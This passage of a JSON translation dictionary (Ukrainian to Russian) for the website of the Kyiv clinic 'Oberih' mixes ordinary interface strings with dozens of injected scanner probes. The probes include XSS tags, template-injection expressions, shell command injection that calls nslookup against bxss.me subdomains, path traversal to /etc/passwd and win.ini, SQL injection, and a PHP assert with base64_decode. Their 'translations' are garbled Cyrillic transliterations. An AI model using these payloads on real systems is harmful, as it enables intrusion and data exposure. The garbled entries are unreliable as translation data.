\u0442\u0435\u0433\u0438","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043e\u0431\u0440\u0430\u0442\u043d\u0443\u044e \u0441\u0432\u044f\u0437\u044c!","\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!":"\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!","\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.":"\u0412 \u044d\u0442\u043e\u043c \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u043f\u043e\u043a\u0430 \u043d\u0435\u0442 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432.","\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440":"\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0444\u0438\u043b\u044c\u0442\u0440","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0435\u0449\u0435","\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0435\u0435...","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u044b:","\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","\u0414\u0456\u0442\u0438":"\u0414\u0435\u0442\u0438","\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...":"\u041f\u043e \u0412\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...","\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438":"\u0412\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf":"\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf","\u041e\u0448\u0438\u0431\u043a\u0430!":"\u041e\u0448\u0438\u0431\u043a\u0430!","\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437":"\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437","\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!":"\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!","\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u0432\u043e\u0454 \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0438\u0441\u043a","\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u043f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0427\u043e\u043c\u0443 \u041e\u0431\u0435\u0440\u0456\u0433?":"\u041f\u043e\u0447\u0435\u043c\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"?","\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430":"\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430","\u0414\u0435\u043a\u0430\u0431\u0440\u044f":"\u0414\u0435\u043a\u0430\u0431\u0440\u044f","\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"\u043d\u0435\u043e\u0442\u043b\u043e\u0436\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb":"\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \"\u0412\"","\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432":"\u0423\u043a\u0440\u0430\u0438\u043d\u0430, \u0433.. \u041a\u0438\u0435\u0432","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438 (PDF)","\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430","\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442":"\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442","\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443":"\u041f\u043e\u0438\u0441\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0418, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0438\u044f","\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f":"\u041d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u0435","\u0426\u0456\u043d\u0430, \u0433\u0440\u043d":"\u0426\u0435\u043d\u0430, \u0433\u0440\u043d","\u041a\u043e\u0434":"\u043a\u043e\u0434","\u041d\u0430 \u0434\u0430\u043d\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430":"\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u044f\u0435\u0442\u0441\u044f \u0441\u043a\u0438\u0434\u043a\u0430","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438","\u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u0412\u0441\u0435 \u0432\u0440\u0430\u0447\u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","\u0414\u0440\u0443\u043a":"\u041f\u0435\u0447\u0430\u0442\u044c","\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438":"\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u044b","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0435\u0432, 03057","\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441":"\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c","\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442":"\u041f\u0440\u043e\u043b\u043e\u0436\u0438\u0442\u044c \u043c\u0430\u0440\u0448\u0440\u0443\u0442","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c","\u0410\u0434\u0440\u0435\u0441\u0430:":"\u0410\u0434\u0440\u0435\u0441\u0430:","03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,":"03057, \u0423\u043a\u0440\u0430\u0438\u043d\u0430, \u0433. \u041a\u0438\u0435\u0432,","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb","\u0422\u0435\u043b\u0435\u0444\u043e\u043d:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d:","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0430\u043c\u0438\u043b\u0438\u044e \u0432\u0440\u0430\u0447\u0430 \/ \u0432\u0440\u0430\u0447\u0430","\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u043e\u0434\u0437\u0435\u043c\u043d\u044b\u0439 \u043f\u0430\u0440\u043a\u0438\u043d\u0433 \u043d\u0430 175 \u043c\u0435\u0441\u0442","\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u043b\u0438\u043d\u0438\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0438\u0433\u00bb","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0438 \u00ab\u0413\u00bb","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041a \u043f\u0440\u0438\u043c\u0435\u0440\u0443: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0438\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u044d\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd","&n945516=v997078":"&\u043d945516=\u0432997078","\/etc\/passwd":"\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>","19724575":"19724575","19724575<":"19724575","bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202":"bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202","<%={{={@{#{${dfb}}%>":"\u0434\u0444\u0431","<th:t=\"${dfb}#foreach":"<\u0442\u0445:\u0442=\"${\u0434\u0444\u0431}#\u0444\u043e\u0440\u0435\u0430\u0447","1}}\"}}'}}1%>\"%>'%><%={{={@{#{${dfb}}%>":"1}}\"}}\u044c}}1%>\"%>\u044c%><%={{={@{#{${\u0434\u0444\u0431}}%>","dfb{{98991*97996}}xca":"\u0434\u0444\u0431{{98991*\u044f\u0449\u044f\u044f\u0448}}\u0445\u0446\u0430","dfb[[${98991*97996}]]xca":"\u0434\u0444\u0431\u0448\u0448${98991*\u044f\u0449\u044f\u044f\u0448}\u0449\u0449\u0445\u0446\u0430","dfb__${98991*97996}__::.x":"\u0434\u0444\u0431__${98991*\u044f\u0449\u044f\u044f\u0448}__::.\u0445","\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")":"\"\u0434\u0444\u0431\u0437\u0437\u0437\u0437\u0437\u0437\u0437\u0431\u0431\u0446\u0446\u0446\u0434\u0434\u0434\u0435\u0435\u0435\u0445\u0446\u0430\".\u0440\u0435\u043f\u043b\u0430\u0442\u0435(\"\u0441\",\"\u043e\")","1NdeCxY4O":"1\u043d\u0434\u0435\u04384\u043e","response.write(9887166*9274225)":"\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)","1":"1","echo npsryh$()\\ zloerl\\nz^xyu||a #' &echo npsryh$()\\ zloerl\\nz^xyu||a #|\" &echo npsryh$()\\ zloerl\\nz^xyu||a #":"\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0438\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0438\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","'+response.write(9887166*9274225)+'":"\u044c+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\u044c","C2MxwOSe":"2\u043c\u043e\u0441\u0435","\"+response.write(9887166*9274225)+\"":"\"+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\"","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.","&echo nlruzl$()\\ huhwyo\\nz^xyu||a #' &echo nlruzl$()\\ huhwyo\\nz^xyu||a #|\" &echo nlruzl$()\\ huhwyo\\nz^xyu||a #":"&\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","bcc:009247.378-1487.378.70b8f.19392.2@bxss.me":"\u0431\u0446\u0446:009247.378-1487.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","|echo cqqchf$()\\ ybieqo\\nz^xyu||a #' |echo cqqchf$()\\ ybieqo\\nz^xyu||a #|\" |echo cqqchf$()\\ ybieqo\\nz^xyu||a #":"|\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","to@example.com>bcc:009247.378-1488.378.70b8f.19392.2@bxss.me":"\u0442\u043e@\u0435\u0445\u0430\u043c\u043f\u043b\u0435.\u0447\u0435\u043c>\u0431\u0446\u0446:009247.378-1488.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","file:\/\/\/etc\/passwd":"\u0444\u0438\u043b\u0435:\/\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","${9999409+9999654}":"${9999409+9999654}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0434\u0438\u0446\u0440\u043f\u0434\u0431\u0439\u043c\u0435\u043c\u0443\u0435\u043c\u0444\u0438\u043e\u043f\u043f.\u0437\u0437\/\u0438\u0440\u0444\u043c\u0433\u0434\u043f\u0433\u0443\u043b\u0430\u0448\u0440\u0438\u0438\u043b\u0447\u0438\u0438\u043f\u0435\u043c\u0435\u0444\u043c\u0430\u0446\u0430\u0444\u043a\u0445\u0438\u0446\u044f\u0445\u0439\u0441?.\u0438\u043f\u0433","(nslookup hitqeenajbtjm4051f.bxss.me||perl -e \"gethostbyname('hitqeenajbtjm4051f.bxss.me')\")":"(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","gZMNeKWX":"\u0433\u0437\u043c\u043d\u0435\u043a\u0432\u0445","&n997057=v958707":"&\u043d997057=\u0432958707",")":")","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u043f\u0440\u043e\u0446\/\u0432\u0435\u0440\u0441\u0438\u043e\u043d","$(nslookup hitcwekbyrfdn5801f.bxss.me||perl -e \"gethostbyname('hitcwekbyrfdn5801f.bxss.me')\")":"$(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg","-1 OR 2+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 2+885-885-1=0+0+0+1 --","!(()&&!|*|*|":"!(()&&!|*|*|","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'\"()":"'\"()","'.gethostbyname(lc('hitww'.'ktramzhdb7b36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(68).chr(115).chr(79).'":"\u044c.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u043b\u0446(\u044c\u0433\u0438\u0442\u0432\u0432\u044c.\u044c\u043a\u0442\u0440\u0430\u043c\u0436\u0434\u0431\u0449\u0431\u0437\u0448.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)).\u042c\u0410\u042c.\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(58)).\u0447\u0440(105).\u0447\u0440(68).\u0447\u0440(115).\u0447\u0440( \u0449\u044f).\u044c","-1 OR 3+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 \u0441+885-885-1=0+0+0+1 --","Http:\/\/bxss.me\/t\/fit.txt":"\u0425\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0438\u0442.\u0442\u0445\u0442","&nslookup hiteyacfbcnpmf46bd.bxss.me&'\\\"`0&nslookup hiteyacfbcnpmf46bd.bxss.me&`'":"&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&\u044c\u044e\"0&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&`'","^(#$!@#$)(()))******":"^(#$!@#$)(()))******","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":";\u0430\u0441\u0441\u0435\u0440\u0442(\u0431\u0430\u0441\u0435\u0448\u0447_\u0434\u0435\u0446\u043e\u0434\u0435(\u0447\u0439\u043f\u0431\u043d\u043e\u0431\u0438\u043a\u0434\u043c\u043c\u0437\u043c3\u043a\u0441\u043a7));","\".gethostbyname(lc(\"hitek\".\"atgczsru57424.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(115).chr(66).\"":"\".\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u043b\u0446(\"\u0445\u0438\u0442\u0435\u043a\".\"\u0430\u0442\u0433\u0437\u0441\u0440\u044357424.\u0431\u0445\u0441\u0441.\u043c\u0435.\")).\"\u0410\".\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(\"58\")).\u0447\u0440(115).\u0447\u0440(\u0449\u044f). 